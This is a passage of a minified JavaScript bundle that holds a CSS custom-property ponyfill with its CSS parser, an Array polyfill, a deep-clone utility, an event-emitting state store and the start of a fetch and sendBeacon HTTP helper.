'{'");for(var x,T=h();x=g();)T.push(x),T=T.concat(h());return c()?T:o("missing '}'")}function b(){l();for(var x,T=[];x=a(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)T.push(x[1]),a(/^,\s*/);if(T.length)return{type:"keyframe",values:T,declarations:y()}}function R(){if(l(),"@"===r[0]){var x=function W(){var x=a(/^@(import|charset|namespace)\s*([^;]+);/);if(x)return{type:x[1],name:x[2].trim()}}()||function A(){if(a(/^@font-face\s*/))return{type:"font-face",declarations:y()}}()||function X(){var x=a(/^@media([^{]+)*/);if(x)return{type:"media",media:(x[1]||"").trim(),rules:Y()}}()||function S(){var x=a(/^@([-\w]+)?keyframes\s*/);if(x){var T=x[1];if(!(x=a(/^([-\w]+)\s*/)))return o("@keyframes missing name");var Q,bt=x[1];if(!s())return o("@keyframes missing '{'");for(var Ot=h();Q=b();)Ot.push(Q),Ot=Ot.concat(h());return c()?{type:"keyframes",name:bt,vendor:T,keyframes:Ot}:o("@keyframes missing '}'")}}()||function q(){var x=a(/^@supports *([^{]+)/);if(x)return{type:"supports",supports:x[1].trim(),rules:Y()}}()||function P(){var x=a(/^@([-\w]+)?document *([^{]+)/);if(x)return{type:"document",document:x[2].trim(),vendor:x[1]?x[1].trim():null,rules:Y()}}()||function tt(){var x=a(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(x)return{type:"custom-media",name:x[1].trim(),media:x[2].trim()}}()||function j(){if(a(/^@host\s*/))return{type:"host",rules:Y()}}()||function C(){if(a(/^@page */))return{type:"page",selectors:p()||[],declarations:y()}}()||function L(){var x=a(/@(top|bottom|left|right)-(left|center|right|top|middle|bottom)-?(corner)?\s*/);if(x)return{type:"page-margin-box",name:"".concat(x[1],"-").concat(x[2])+(x[3]?"-".concat(x[3]):""),declarations:y()}}();return x&&!t.preserveStatic?(x.declarations?x.declarations.some(function(Q){return/var\(/.test(Q.value)}):(x.keyframes||x.rules||[]).some(function(Q){return(Q.declarations||[]).some(function(bt){return/var\(/.test(bt.value)})}))?x:{}:x}}function D(){if(!t.preserveStatic){var x=Wg("{","}",r);if(x){var T=/:(?:root|host)(?![.:#(])/.test(x.pre)&&/--\S*\s*:/.test(x.body),Q=/var\(/.test(x.body);if(!T&&!Q)return r=r.slice(x.end+1),{}}}var bt=p()||[],Ot=t.preserveStatic?y():y().filter(function(Yt){var _t=bt.some(function(ce){return/:(?:root|host)(?![.:#(])/.test(ce)})&&/^--\S/.test(Yt.property),ye=/var\(/.test(Yt.value);return _t||ye});return bt.length||o("selector missing"),{type:"rule",selectors:bt,declarations:Ot}}function Y(x){if(!x&&!s())return o("missing '{'");for(var T,Q=h();r.length&&(x||"}"!==r[0])&&(T=R()||D());)T.type&&Q.push(T),Q=Q.concat(h());return x||c()?Q:o("missing '}'")}return{type:"stylesheet",stylesheet:{rules:Y(!0),errors:[]}}}function Xg(r){var t=Mr({},{parseHost:!1,store:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),i=new RegExp(":".concat(t.parseHost?"host":"root","$"));return"string"==typeof r&&(r=Qf(r,t)),r.stylesheet.rules.forEach(function(o){"rule"===o.type&&o.selectors.some(function(a){return i.test(a)})&&o.declarations.forEach(function(a,s){var c=a.property,l=a.value;c&&0===c.indexOf("--")&&(t.store[c]=l)})}),t.store}function tv(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",e=arguments.length>2?arguments[2]:void 0,t={charset:function(o){return"@charset "+o.name+";"},comment:function(o){return 0===o.comment.indexOf("__CSSVARSPONYFILL")?"/*"+o.comment+"*/":""},"custom-media":function(o){return"@custom-media "+o.name+" "+o.media+";"},declaration:function(o){return o.property+":"+o.value+";"},document:function(o){return"@"+(o.vendor||"")+"document "+o.document+"{"+i(o.rules)+"}"},"font-face":function(o){return"@font-face{"+i(o.declarations)+"}"},host:function(o){return"@host{"+i(o.rules)+"}"},import:function(o){return"@import "+o.name+";"},keyframe:function(o){return o.values.join(",")+"{"+i(o.declarations)+"}"},keyframes:function(o){return"@"+(o.vendor||"")+"keyframes "+o.name+"{"+i(o.keyframes)+"}"},media:function(o){return"@media "+o.media+"{"+i(o.rules)+"}"},namespace:function(o){return"@namespace "+o.name+";"},page:function(o){return"@page "+(o.selectors.length?o.selectors.join(", "):"")+"{"+i(o.declarations)+"}"},"page-margin-box":function(o){return"@"+o.name+"{"+i(o.declarations)+"}"},rule:function(o){var a=o.declarations;if(a.length)return o.selectors.join(",")+"{"+i(a)+"}"},supports:function(o){return"@supports "+o.supports+"{"+i(o.rules)+"}"}};function i(o){for(var a="",s=0;s<o.length;s++){var c=o[s];e&&e(c);var l=t[c.type](c);l&&(a+=l,l.length&&c.selectors&&(a+=n))}return a}return i(r.stylesheet.rules)}function ev(r,n){r.rules.forEach(function(e){e.rules?ev(e,n):e.keyframes?e.keyframes.forEach(function(t){"keyframe"===t.type&&n(t.declarations,e)}):e.declarations&&n(e.declarations,r)})}function dw(r){var t=Mr({},{preserveStatic:!0,preserveVars:!1,variables:{},onWarning:function(){}},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return"string"==typeof r&&(r=Qf(r,t)),ev(r.stylesheet,function(i,o){for(var a=0;a<i.length;a++){var s=i[a],c=s.type,l=s.property,f=s.value;if("declaration"===c)if(t.preserveVars||!l||0!==l.indexOf("--")){if(-1!==f.indexOf("var(")){var h=vs(f,t);h!==s.value&&(h=pw(h),t.preserveVars?(i.splice(a,0,{type:c,property:l,value:h}),a++):s.value=h)}}else i.splice(a,1),a--}}),tv(r)}function pw(r){return(r.match(/calc\(([^)]+)\)/g)||[]).forEach(function(n){var e="calc".concat(n.split("calc").join(""));r=r.replace(n,e)}),r}function vs(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},e=arguments.length>2?arguments[2]:void 0;if(-1===r.indexOf("var("))return r;var t=Wg("(",")",r);return t?"var"===t.pre.slice(-3)?0===t.body.trim().length?(n.onWarning("var() must contain a non-whitespace string"),r):t.pre.slice(0,-3)+function i(a){var s=a.split(",")[0].replace(/[\s\n\t]/g,""),c=(a.match(/(?:\s*,\s*){1}(.*)?/)||[])[1],l=Object.prototype.hasOwnProperty.call(n.variables,s)?String(n.variables[s]):void 0,f=l||(c?String(c):void 0),h=e||a;return l||n.onWarning('variable "'.concat(s,'" is undefined')),f&&"undefined"!==f&&f.length>0?vs(f,n,h):"var(".concat(h,")")}(t.body)+vs(t.post,n):t.pre+"(".concat(vs(t.body,n),")")+vs(t.post,n):(-1!==r.indexOf("var(")&&n.onWarning('missing closing ")" in the value "'.concat(r,'"')),r)}$g.range=Jg;var Yc=typeof window<"u",rv=Yc&&window.CSS&&window.CSS.supports&&window.CSS.supports("(--a: 0)"),to={group:0,job:0},Jc={rootElement:Yc?document:null,shadowDOM:!1,include:"style,link[rel=stylesheet]",exclude:"",variables:{},onlyLegacy:!0,preserveStatic:!0,preserveVars:!1,silent:!1,updateDOM:!0,updateURLs:!0,watch:null,onBeforeSend:function(){},onError:function(){},onWarning:function(){},onSuccess:function(){},onComplete:function(){},onFinally:function(){}},wn={cssComments:/\/\*[\s\S]+?\*\//g,cssKeyframes:/@(?:-\w*-)?keyframes/,cssMediaQueries:/@media[^{]+\{([\s\S]+?})\s*}/g,cssUrls:/url\((?!['"]?(?:data|http|\/\/):)['"]?([^'")]*)['"]?\)/g,cssVarDeclRules:/(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^}]*})/g,cssVarDecls:/(?:[\s;]*)(-{2}\w[\w-]*)(?:\s*:\s*)([^;]*);/g,cssVarFunc:/var\(\s*--[\w-]/,cssVars:/(?:(?::(?:root|host)(?![.:#(])[\s,]*[^{]*{\s*[^;]*;*\s*)|(?:var\(\s*))(--[^:)]+)(?:\s*[:)])/},ke={dom:{},job:{},user:{}},Xc=!1,Vr=null,ms=0,Wf=null,$f=!1;function Gn(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n="cssVars(): ",e=Mr({},Jc,r);function t(f,h,p,g){!e.silent&&window.console&&console.error("".concat(n).concat(f,"\n"),h),e.onError(f,h,p,g)}function i(f){!e.silent&&window.console&&console.warn("".concat(n).concat(f)),e.onWarning(f)}function o(f){e.onFinally(!!f,rv,Yf()-e.__benchmark)}if(Yc){if(e.watch)return e.watch=Jc.watch,function gw(r){function n(i){return e(i)&&i.hasAttribute("disabled")||(i.sheet||{}).disabled}function e(i){return"link"===i.nodeName.toLowerCase()&&-1!==(i.getAttribute("rel")||"").indexOf("stylesheet")}function t(i){return"style"===i.nodeName.toLowerCase()}window.MutationObserver&&(Vr&&(Vr.disconnect(),Vr=null),(Vr=new MutationObserver(function(i){i.some(function(o){return function(a){var s=!1;if("attributes"===a.type&&e(a.target)&&!n(a.target)){var c="disabled"===a.attributeName,l="href"===a.attributeName,f="skip"===a.target.getAttribute("data-cssvars"),h="src"===a.target.getAttribute("data-cssvars");c?s=!f&&!h:l&&(f?a.target.setAttribute("data-cssvars",""):h&&Jf(r.rootElement,!0),s=!0)}return s}(o)||function(a){var s=!1;if("childList"===a.type){var c=t(a.target),l="out"===a.target.getAttribute("data-cssvars");s=c&&!l}return s}(o)||function(a){var s=!1;return"childList"===a.type&&(s=[].slice.call(a.addedNodes).some(function(c){var l=1===c.nodeType&&c.hasAttribute("data-cssvars"),f=t(c)&&wn.cssVars.test(c.textContent);return!l&&(e(c)||f)&&!n(c)})),s}(o)||function(a){var s=!1;return"childList"===a.type&&(s=[].slice.call(a.removedNodes).some(function(c){var l=1===c.nodeType,f=l&&"out"===c.getAttribute("data-cssvars"),h=l&&"src"===c.getAttribute("data-cssvars"),p=h;if(h||f){var g=c.getAttribute("data-cssvars-group"),y=r.rootElement.querySelector('[data-cssvars-group="'.concat(g,'"]'));h&&Jf(r.rootElement,!0),y&&y.parentNode.removeChild(y)}return p})),s}(o)})&&Gn(r)})).observe(document.documentElement,{attributes:!0,attributeFilter:["disabled","href"],childList:!0,subtree:!0}))}(e),void Gn(e);if(!1===e.watch&&Vr&&(Vr.disconnect(),Vr=null),!e.__benchmark){if(Xc===e.rootElement)return void function vw(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100;clearTimeout(Wf),Wf=setTimeout(function(){r.__benchmark=null,Gn(r)},n)}(r);var a=[].slice.call(e.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])'));e.__benchmark=Yf(),e.exclude=[Vr?'[data-cssvars]:not([data-cssvars=""])':'[data-cssvars="out"]',"link[disabled]:not([data-cssvars])",e.exclude].filter(function(f){return f}).join(","),e.variables=function _w(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=/^-{2}/;return Object.keys(r).reduce(function(e,t){return e[n.test(t)?t:"--".concat(t.replace(/^-+/,""))]=r[t],e},{})}(e.variables),a.forEach(function(f){var h="style"===f.nodeName.toLowerCase()&&f.__cssVars.text;h&&h&&f.textContent!==f.__cssVars.text&&(f.sheet&&(f.sheet.disabled=!1),f.setAttribute("data-cssvars",""))}),Vr||([].slice.call(e.rootElement.querySelectorAll('[data-cssvars="out"]')).forEach(function(f){var h=f.getAttribute("data-cssvars-group");h&&e.rootElement.querySelector('[data-cssvars="src"][data-cssvars-group="'.concat(h,'"]'))||f.parentNode.removeChild(f)}),ms&&a.length<ms&&(ms=a.length,ke.dom={}))}if("loading"!==document.readyState)if(rv&&e.onlyLegacy){var c=!1;if(e.updateDOM){var l=e.rootElement.host||(e.rootElement===document?document.documentElement:e.rootElement);Object.keys(e.variables).forEach(function(f){var h=e.variables[f];c=c||h!==getComputedStyle(l).getPropertyValue(f),l.style.setProperty(f,h)})}o(c)}else!$f&&(e.shadowDOM||e.rootElement.shadowRoot||e.rootElement.host)?Qg({rootElement:Jc.rootElement,include:Jc.include,exclude:e.exclude,skipDisabled:!1,onSuccess:function(f,h,p){return!((h.sheet||{}).disabled&&!h.__cssVars)&&((f=((f=f.replace(wn.cssComments,"").replace(wn.cssMediaQueries,"")).match(wn.cssVarDeclRules)||[]).join(""))||!1)},onComplete:function(f,h,p){Xg(f,{store:ke.dom,onWarning:i}),$f=!0,Gn(e)}}):(Xc=e.rootElement,Qg({rootElement:e.rootElement,include:e.include,exclude:e.exclude,skipDisabled:!1,onBeforeSend:e.onBeforeSend,onError:function(f,h,p){var g=f.responseURL||nv(p,location.href),y=f.statusText?"(".concat(f.statusText,")"):"Unspecified Error"+(0===f.status?" (possibly CORS related)":"");t("CSS XHR Error: ".concat(g," ").concat(f.status," ").concat(y),h,f,g)},onSuccess:function(f,h,p){if((h.sheet||{}).disabled&&!h.__cssVars)return!1;var g="link"===h.nodeName.toLowerCase(),y="style"===h.nodeName.toLowerCase()&&f!==h.textContent,b=e.onSuccess(f,h,p);return f=void 0===b||b?b||f:"",e.updateURLs&&(g||y)&&(f=function yw(r,n){return(r.replace(wn.cssComments,"").match(wn.cssUrls)||[]).forEach(function(e){var t=e.replace(wn.cssUrls,"$1"),i=nv(t,n);r=r.replace(e,e.replace(t,i))}),r}(f,p)),f},onComplete:function(f,h){var p=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],g=Mr({},ke.dom,ke.user);if(ke.job={},p.forEach(function(j,X){var tt=h[X];if(j.__cssVars=j.__cssVars||{},j.__cssVars.text=tt,wn.cssVars.test(tt))try{var P=Qf(tt,{preserveStatic:e.preserveStatic,removeComments:!0});Xg(P,{parseHost:!!e.rootElement.host,store:ke.dom,onWarning:i}),j.__cssVars.tree=P}catch(W){t(W.message,j)}}),Mr(ke.job,ke.dom),e.updateDOM?(Mr(ke.user,e.variables),Mr(ke.job,ke.user)):(Mr(ke.job,ke.user,e.variables),Mr(g,e.variables)),to.job>0&&(Object.keys(ke.job).length>Object.keys(g).length||Object.keys(g).length&&Object.keys(ke.job).some(function(j){return ke.job[j]!==g[j]})))Jf(e.rootElement),Gn(e);else{var y=[],b=[],S=!1;if(e.updateDOM&&to.job++,p.forEach(function(j,X){var tt=!j.__cssVars.tree;if(j.__cssVars.tree)try{dw(j.__cssVars.tree,Mr({},e,{variables:ke.job,onWarning:i}));var P=tv(j.__cssVars.tree);if(e.updateDOM){var R=wn.cssVarFunc.test(h[X]);if(j.getAttribute("data-cssvars")||j.setAttribute("data-cssvars","src"),P.length&&R){var D=j.getAttribute("data-cssvars-group")||++to.group,Y=P.replace(/\s/g,""),x=e.rootElement.querySelector('[data-cssvars="out"][data-cssvars-group="'.concat(D,'"]'))||document.createElement("style");S=S||wn.cssKeyframes.test(P),e.preserveStatic&&j.sheet&&(j.sheet.disabled=!0),x.hasAttribute("data-cssvars")||x.setAttribute("data-cssvars","out"),Y===j.textContent.replace(/\s/g,"")?(tt=!0,x&&x.parentNode&&(j.removeAttribute("data-cssvars-group"),x.parentNode.removeChild(x))):Y!==x.textContent.replace(/\s/g,"")&&([j,x].forEach(function(T){T.setAttribute("data-cssvars-job",to.job),T.setAttribute("data-cssvars-group",D)}),x.textContent=P,y.push(P),b.push(x),x.parentNode||j.parentNode.insertBefore(x,j.nextSibling))}}else j.textContent.replace(/\s/g,"")!==P&&y.push(P)}catch(T){t(T.message,j)}tt&&j.setAttribute("data-cssvars","skip"),j.hasAttribute("data-cssvars-job")||j.setAttribute("data-cssvars-job",to.job)}),ms=e.rootElement.querySelectorAll('[data-cssvars]:not([data-cssvars="out"])').length,e.shadowDOM)for(var C,L=[].concat(e.rootElement).concat([].slice.call(e.rootElement.querySelectorAll("*"))),A=0;C=L[A];++A)C.shadowRoot&&C.shadowRoot.querySelector("style")&&Gn(Mr({},e,{rootElement:C.shadowRoot}));e.updateDOM&&S&&function mw(r){var n=["animation-name","-moz-animation-name","-webkit-animation-name"].filter(function(f){return getComputedStyle(document.body)[f]})[0];if(n){for(var e=r.getElementsByTagName("*"),t=[],i=0,o=e.length;i<o;i++){var a=e[i];"none"!==getComputedStyle(a)[n]&&(a.style[n]+="__CSSVARSPONYFILL-KEYFRAMES__",t.push(a))}document;for(var s=0,c=t.length;s<c;s++){var l=t[s].style;l[n]=l[n].replace("__CSSVARSPONYFILL-KEYFRAMES__","")}}}(e.rootElement),Xc=!1,e.onComplete(y.join(""),b,JSON.parse(JSON.stringify(ke.job)),Yf()-e.__benchmark),o(b.length)}}}));else document.addEventListener("DOMContentLoaded",function f(h){Gn(r),document.removeEventListener("DOMContentLoaded",f)})}}function nv(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:location.href,e=document.implementation.createHTMLDocument(""),t=e.createElement("base"),i=e.createElement("a");return e.head.appendChild(t),e.body.appendChild(i),t.href=n,i.href=r,i.href}function Yf(){return Yc&&(window.performance||{}).now?window.performance.now():(new Date).getTime()}function Jf(r){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];[].slice.call(r.querySelectorAll('[data-cssvars="skip"],[data-cssvars="src"]')).forEach(function(t){return t.setAttribute("data-cssvars","")}),n&&(ke.dom={})}Gn.reset=function(){for(var r in to.job=0,to.group=0,Xc=!1,Vr&&(Vr.disconnect(),Vr=null),ms=0,Wf=null,$f=!1,ke)ke[r]={}};var Gt=pt(ot(function(r){function n(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Vu(e,o.key,o)}}r.exports=function(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),Vu(e,"prototype",{writable:!1}),e},r.exports.__esModule=!0,r.exports.default=r.exports})),bw=ut([].reverse),iv=[1,2];rt({target:"Array",proto:!0,forced:String(iv)===String(iv.reverse())},{reverse:function(){return Nn(this)&&(this.length=this.length),bw(this)}});var ww=be("Array").reverse,Xf=Array.prototype,ov=ot(function(r,n){var e="[object Arguments]",t="[object Function]",i="[object GeneratorFunction]",o="[object Map]",a="[object Set]",s=/\w*$/,c=/^\[object .+?Constructor\]$/,l=/^(?:0|[1-9]\d*)$/,f={};f[e]=f["[object Array]"]=f["[object ArrayBuffer]"]=f["[object DataView]"]=f["[object Boolean]"]=f["[object Date]"]=f["[object Float32Array]"]=f["[object Float64Array]"]=f["[object Int8Array]"]=f["[object Int16Array]"]=f["[object Int32Array]"]=f[o]=f["[object Number]"]=f["[object Object]"]=f["[object RegExp]"]=f[a]=f["[object String]"]=f["[object Symbol]"]=f["[object Uint8Array]"]=f["[object Uint8ClampedArray]"]=f["[object Uint16Array]"]=f["[object Uint32Array]"]=!0,f["[object Error]"]=f[t]=f["[object WeakMap]"]=!1;var p="object"==typeof self&&self&&self.Object===Object&&self,g="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut||p||Function("return this")(),y=n&&!n.nodeType&&n,b=y&&r&&!r.nodeType&&r,S=b&&b.exports===y;function C(I,G){return I.set(G[0],G[1]),I}function L(I,G){return I.add(G),I}function A(I,G,ft,M){var N=-1,J=I?I.length:0;for(M&&J&&(ft=I[++N]);++N<J;)ft=G(ft,I[N],N,I);return ft}function q(I){var G=!1;if(null!=I&&"function"!=typeof I.toString)try{G=!!(I+"")}catch{}return G}function j(I){var G=-1,ft=Array(I.size);return I.forEach(function(M,N){ft[++G]=[N,M]}),ft}function X(I,G){return function(ft){return I(G(ft))}}function tt(I){var G=-1,ft=Array(I.size);return I.forEach(function(M){ft[++G]=M}),ft}var I,P=Array.prototype,W=Function.prototype,R=Object.prototype,D=g["__core-js_shared__"],Y=(I=/[^.]+$/.exec(D&&D.keys&&D.keys.IE_PROTO||""))?"Symbol(src)_1."+I:"",x=W.toString,T=R.hasOwnProperty,Q=R.toString,bt=RegExp("^"+x.call(T).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ot=S?g.Buffer:void 0,Yt=g.Symbol,_t=g.Uint8Array,ye=X(Object.getPrototypeOf,Object),ce=Object.create,De=R.propertyIsEnumerable,Ke=P.splice,Te=Object.getOwnPropertySymbols,ae=Ot?Ot.isBuffer:void 0,qe=X(Object.keys,Object),Hr=Tr(g,"DataView"),fr=Tr(g,"Map"),Or=Tr(g,"Promise"),Sr=Tr(g,"Set"),Rt=Tr(g,"WeakMap"),Kr=Tr(Object,"create"),Rs=Ze(Hr),js=Ze(fr),Ps=Ze(Or),ea=Ze(Sr),Gr=Ze(Rt),xe=Yt?Yt.prototype:void 0,je=xe?xe.valueOf:void 0;function Ge(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function de(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function Le(I){var G=-1,ft=I?I.length:0;for(this.clear();++G<ft;){var M=I[G];this.set(M[0],M[1])}}function kn(I){this.__data__=new de(I)}function xn(I,G,ft){var M=I[G];T.call(I,G)&&ki(M,ft)&&(void 0!==ft||G in I)||(I[G]=ft)}function Qn(I,G){for(var ft=I.length;ft--;)if(ki(I[ft][0],G))return ft;return-1}function Wn(I,G,ft,M,N,J,at){var Mt;if(M&&(Mt=J?M(I,N,J,at):M(I)),void 0!==Mt)return Mt;if(!En(I))return I;var vt,Lt,$t,xt=An(I);if(xt){if($t=(vt=I).constructor(Lt=vt.length),Lt&&"string"==typeof vt[0]&&T.call(vt,"index")&&($t.index=vt.index,$t.input=vt.input),Mt=$t,!G)return function(vt,Lt){var $t=-1,Xt=vt.length;for(Lt||(Lt=Array(Xt));++$t<Xt;)Lt[$t]=vt[$t];return Lt}(I,Mt)}else{var Vt=Zr(I),pe=Vt==t||Vt==i;if(Qr(I))return function(vt,Lt){if(Lt)return vt.slice();var $t=new vt.constructor(vt.length);return vt.copy($t),$t}(I,G);if("[object Object]"==Vt||Vt==e||pe&&!J){if(q(I))return J?I:{};if(Mt=function(vt){return"function"!=typeof vt.constructor||co(vt)?{}:En(Lt=ye(vt))?ce(Lt):{};var Lt}(pe?{}:I),!G)return function(vt,Lt){return so(vt,hn(vt),Lt)}(I,function(vt,Lt){return vt&&so(Lt,xi(Lt),vt)}(Mt,I))}else{if(!f[Vt])return J?I:{};Mt=function(vt,Lt,$t,Xt){var Ft,ne,Qe=vt.constructor;switch(Lt){case"[object ArrayBuffer]":return ao(vt);case"[object Boolean]":case"[object Date]":return new Qe(+vt);case"[object DataView]":return Ft=vt,ne=Xt?ao(Ft.buffer):Ft.buffer,new Ft.constructor(ne,Ft.byteOffset,Ft.byteLength);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(Ft,we){var ne=we?ao(Ft.buffer):Ft.buffer;return new Ft.constructor(ne,Ft.byteOffset,Ft.length)}(vt,Xt);case o:return function(Ft,we,ne){return A(we?ne(j(Ft),!0):j(Ft),C,new Ft.constructor)}(vt,Xt,$t);case"[object Number]":case"[object String]":return new Qe(vt);case"[object RegExp]":return function(Ft){var we=new Ft.constructor(Ft.source,s.exec(Ft));return we.lastIndex=Ft.lastIndex,we}(vt);case a:return function(Ft,we,ne){return A(we?ne(tt(Ft),!0):tt(Ft),L,new Ft.constructor)}(vt,Xt,$t);case"[object Symbol]":return function(Ft){return je?Object(je.call(Ft)):{}}(vt)}}(I,Vt,Wn,G)}}at||(at=new kn);var ir=at.get(I);if(ir)return ir;if(at.set(I,Mt),!xt)var le=ft?function(vt){return function(Lt,$t,Xt){var Qe=$t(Lt);return An(Lt)?Qe:function(Ft,we){for(var ne=-1,Jn=we.length,Xn=Ft.length;++ne<Jn;)Ft[Xn+ne]=we[ne];return Ft}(Qe,Xt(Lt))}(vt,xi,hn)}(I):xi(I);return function(vt,Lt){for(var $t=-1,Xt=vt?vt.length:0;++$t<Xt&&!1!==Lt(vt[$t],$t););}(le||I,function(vt,Lt){le&&(vt=I[Lt=vt]),xn(Mt,Lt,Wn(vt,G,ft,M,Lt,I,at))}),Mt}function ao(I){var G=new I.constructor(I.byteLength);return new _t(G).set(new _t(I)),G}function so(I,G,ft,M){ft||(ft={});for(var N=-1,J=G.length;++N<J;){var at=G[N],Mt=M?M(ft[at],I[at],at,ft,I):void 0;xn(ft,at,void 0===Mt?I[at]:Mt)}return ft}function $n(I,G){var ft,M,N=I.__data__;return("string"==(M=typeof(ft=G))||"number"==M||"symbol"==M||"boolean"==M?"__proto__"!==ft:null===ft)?N["string"==typeof G?"string":"hash"]:N.map}function Tr(I,G){var M,N,ft=(M=I,N=G,M?.[N]);return function Ns(I){return!(!En(I)||(G=I,Y&&Y in G))&&(Wr(I)||q(I)?bt:c).test(Ze(I));var G}(ft)?ft:void 0}Ge.prototype.clear=function(){this.__data__=Kr?Kr(null):{}},Ge.prototype.delete=function(I){return this.has(I)&&delete this.__data__[I]},Ge.prototype.get=function(I){var G=this.__data__;if(Kr){var ft=G[I];return"__lodash_hash_undefined__"===ft?void 0:ft}return T.call(G,I)?G[I]:void 0},Ge.prototype.has=function(I){var G=this.__data__;return Kr?void 0!==G[I]:T.call(G,I)},Ge.prototype.set=function(I,G){return this.__data__[I]=Kr&&void 0===G?"__lodash_hash_undefined__":G,this},de.prototype.clear=function(){this.__data__=[]},de.prototype.delete=function(I){var G=this.__data__,ft=Qn(G,I);return!(ft<0||(ft==G.length-1?G.pop():Ke.call(G,ft,1),0))},de.prototype.get=function(I){var G=this.__data__,ft=Qn(G,I);return ft<0?void 0:G[ft][1]},de.prototype.has=function(I){return Qn(this.__data__,I)>-1},de.prototype.set=function(I,G){var ft=this.__data__,M=Qn(ft,I);return M<0?ft.push([I,G]):ft[M][1]=G,this},Le.prototype.clear=function(){this.__data__={hash:new Ge,map:new(fr||de),string:new Ge}},Le.prototype.delete=function(I){return $n(this,I).delete(I)},Le.prototype.get=function(I){return $n(this,I).get(I)},Le.prototype.has=function(I){return $n(this,I).has(I)},Le.prototype.set=function(I,G){return $n(this,I).set(I,G),this},kn.prototype.clear=function(){this.__data__=new de},kn.prototype.delete=function(I){return this.__data__.delete(I)},kn.prototype.get=function(I){return this.__data__.get(I)},kn.prototype.has=function(I){return this.__data__.has(I)},kn.prototype.set=function(I,G){var ft=this.__data__;if(ft instanceof de){var M=ft.__data__;if(!fr||M.length<199)return M.push([I,G]),this;ft=this.__data__=new Le(M)}return ft.set(I,G),this};var hn=Te?X(Te,Object):function(){return[]},Zr=function(I){return Q.call(I)};function Lr(I,G){return!!(G=G??9007199254740991)&&("number"==typeof I||l.test(I))&&I>-1&&I%1==0&&I<G}function co(I){var G=I&&I.constructor;return I===("function"==typeof G&&G.prototype||R)}function Ze(I){if(null!=I){try{return x.call(I)}catch{}try{return I+""}catch{}}return""}function ki(I,G){return I===G||I!=I&&G!=G}(Hr&&"[object DataView]"!=Zr(new Hr(new ArrayBuffer(1)))||fr&&Zr(new fr)!=o||Or&&"[object Promise]"!=Zr(Or.resolve())||Sr&&Zr(new Sr)!=a||Rt&&"[object WeakMap]"!=Zr(new Rt))&&(Zr=function(I){var G=Q.call(I),ft="[object Object]"==G?I.constructor:void 0,M=ft?Ze(ft):void 0;if(M)switch(M){case Rs:return"[object DataView]";case js:return o;case Ps:return"[object Promise]";case ea:return a;case Gr:return"[object WeakMap]"}return G});var An=Array.isArray;function Yn(I){return null!=I&&"number"==typeof(G=I.length)&&G>-1&&G%1==0&&G<=9007199254740991&&!Wr(I);var G}var Qr=ae||function(){return!1};function Wr(I){var G=En(I)?Q.call(I):"";return G==t||G==i}function En(I){var G=typeof I;return!!I&&("object"==G||"function"==G)}function xi(I){return Yn(I)?function Ci(I,G){var at,Mt,xt,ft=An(I)||(xt=Mt=at=I)&&"object"==typeof xt&&Yn(Mt)&&T.call(at,"callee")&&(!De.call(at,"callee")||Q.call(at)==e)?function(at,Mt){for(var xt=-1,Vt=Array(at);++xt<at;)Vt[xt]=Mt(xt);return Vt}(I.length,String):[],M=ft.length,N=!!M;for(var J in I)!G&&!T.call(I,J)||N&&("length"==J||Lr(J,M))||ft.push(J);return ft}(I):function(G){if(!co(G))return qe(G);var ft=[];for(var M in Object(G))T.call(G,M)&&"constructor"!=M&&ft.push(M);return ft}(I)}r.exports=function(I){return Wn(I,!0,!0)}}),Cw=function(r){function n(t){var i;return(i=r.call(this)||this)._state=t||{},i}Et(n,r);var e=n.prototype;return e.init=function(t,i){this._set(t,i)},e.set=function(t,i){this._set(t,i),this.emit("update")},e._set=function(t,i){void 0===i?this._state=t:this._state[t]=i},e.update=function(t){this._state=t,this.emit("update")},e.get=function(t){return void 0===t?this._state:this._state[t]},e.has=function(t){return void 0!==this._state[t]},e.asJSON=function(){return this._state},n}(function(){function r(){this._listeners={}}var n=r.prototype;return n.on=function(e,t,i){if("function"!=typeof t)throw new Error("callback handler should be of type {function}");return void 0===this._listeners[e]&&(this._listeners[e]=[]),this._listeners[e].push({event:e,cb:t,once:i||!1}),this},n.once=function(e,t){return this.on(e,t,!0)},n.off=function(e){return delete this._listeners[e],this},n.emit=function(e,t){var i=this._listeners[e];if(void 0!==i){for(var o=[],a=0;a<i.length;a++)i[a].cb(t),!0!==i[a].once&&o.push(i[a]);return this._listeners[e]=o,this}},r}()),av=function(){function r(){}var n=r.prototype;return n.get=function(e,t,i){return this.request("get",this.encodeParams(e,t),i)},n.post=function(e,t,i,o){return this.request("post",this.encodeParams(e,t),et({},{body:Se(i),credentials:void 0},o))},n.request=function(e,t,i){var o=et({},{method:e,credentials:"include"},i);return this._fetch(t,o)},n._fetch=function(e,t){return window.fetch?fetch(e,t):_4(e,t)},n.beacon=function(e,t){return this._sendBeacon(e,Se(t))},n._sendBeacon=function(e,t){if(window.navigator&&window.navigator.sendBeacon)return window.navigator.sendBeacon(e,t);var 